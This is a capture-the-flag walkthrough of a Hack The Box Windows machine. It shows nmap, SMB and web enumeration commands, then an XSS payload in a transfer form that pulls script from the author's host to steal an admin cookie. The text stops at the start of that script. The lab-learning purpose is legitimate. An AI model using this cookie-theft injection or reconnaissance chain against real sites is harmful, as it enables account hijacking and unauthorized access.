

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

My adventure continues with another very nice Hack The Box machine, in which exploiting a very well known vulnerability in the Information Security field was a lot of fun and then understanding how it could be used to engage the lab was so rewarding. The machine is catalogued as Insane, and the truth is that it took me a great investment of time, research, lateral thinking, trial and error, frustration, typical feelings of this beautiful field. I login to my Hack The Box account, spaw the box and I can start my writeup.

I must start with the Reconnaissance phase, but for this I will check with ping that I can already access the lab by sending a trace and that it receives correctly on the target. With the whichSystem.py tool, created by the hack4u community, I can validate that the OS of the machine is Windows. Now I can get the open ports with nmap, first using the TCP protocol (later I can use UDP, if necessary) and also with the scripts of this excellent tool I leak information of the services and their versions, which I will investigate to find attack vectors that allow me to access the system. I find very varied data that I will be pointing to keep in mind later, the Web service is the one that always represents a large attack surface, because usually a user can and must interact with it, with whatweb and Wappalyzer I disclose the stack of technologies behind the application, there are many involved so it may be fruitful to continue investigating the web.
ping -c 2 10.10.10.154
whichSystem.py 10.10.10.154
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.154 -oG allPorts
nmap -sCV -p80,443,445,3306 10.10.10.154 -oN targeted
cat targeted
# Microsoft Windows 7 - 10
# 3306/tcp open mysql MariaDB 10.3.23
whatweb http://10.10.10.154
# http://10.10.10.154/
# https://10.10.10.154/




The web application allows me to register, so for the moment it is not necessary to perform attacks to bypass the form, but before continuing with the webpage (which seem to be the same, both for the secure protocol HTTPS and the insecure one, HTTP) I will enumerate with openssl in search of more information, such as subdomains, but I have no luck. With crackmapexec I leak more OS information, plus I know now that the SMB protocol is not signed, so it may be susceptible to an SMB Relay Attack. I can’t connect with the smbclient and smbmap tools because I don’t have valid credentials, so I’m going to resume my research on port 80 and 443. In the source code I find the names of the .php files, in charge of authentication and user registration. Once I create an account, the first thing I notice and that seems to be the main functionality of the application, is the transfer of E-coin (the transfer.php file seems to be in charge of this task).
SMB Relay Attack: With this technique, attackers take advantage of the SMB protocol’s built-in trust in network users. The attacker uses scanning to identify available accounts to target, then intercepts and manipulates a valid authentication session. By capturing and relaying authentication traffic, the attacker impersonates the user to gain unauthorized access.
openssl s_client --connect 10.10.10.154:443
crackmapexec smb 10.10.10.154
# Windows 10 Pro - signing:False - SMBv1:True
smbclient -L 10.10.10.154 -N
smbmap -H 10.10.10.154 -u 'null'
# https://10.10.10.154/






With a transfer test I can check that it is very likely that an automatic task has been configured on the server to handle this functionality. With a small XSS injection I manage to get a request to a local server started with python on my machine, so I can try to steal a cookie via XSS. I will use BurpSuite to capture the request and investigate a little bit what data is sent to the web server, then I will create a .js file with the necessary code to attempt the steal and with python I start again the local server so that my malicious file is accessible from the victim machine. In the Proxy tab of BurpSuite I can see that the authentication related data travels in Base64 encoding. The first time I fail to get the cookie, but after correcting my .js script (problems with the use of single quotes) I achieve my goal.
Cross-site scripting (also known as XSS) is a web security vulnerability that allows an attacker to compromise the interactions that users have with a vulnerable application. It allows an attacker to circumvent the same origin policy, which is designed to segregate different websites from each other. Cross-site scripting vulnerabilities normally allow an attacker to masquerade as a victim user, to carry out any actions that the user is able to perform, and to access any of the user’s data. If the victim user has privileged access within the application, then the attacker might be able to gain full control over all of the application’s functionality and data.
# https://10.10.10.154/user/
# Transfer on hold. An admin will review it within a minute. :)
python3 -m http.server 80
# https://10.10.10.154/user/
# <script src="http://10.10.14.2/oldboy"></script>
burpsuite &>/dev/null & disown
nvim pwn3d.js
cat !$
python3 -m http.server 80
# https://10.10.10.154/user/
# Transfer E-coin
# BurpSuite --> Cookie: id=3; username=b2xkYm95; password=b2xkYm95MTIz
# :(
nvim pwn3d.js
cat !$
pwn3d.js:
var req = new XMLHttpRequest();
